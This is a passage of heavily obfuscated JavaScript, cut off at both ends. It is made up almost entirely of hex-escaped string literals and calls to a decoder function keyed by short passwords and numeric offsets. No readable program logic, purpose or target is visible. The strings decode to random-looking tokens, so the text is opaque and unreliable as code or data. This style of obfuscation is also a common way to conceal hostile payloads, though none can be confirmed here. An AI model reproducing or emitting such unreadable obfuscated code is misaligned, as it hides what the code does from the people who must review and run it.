8\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x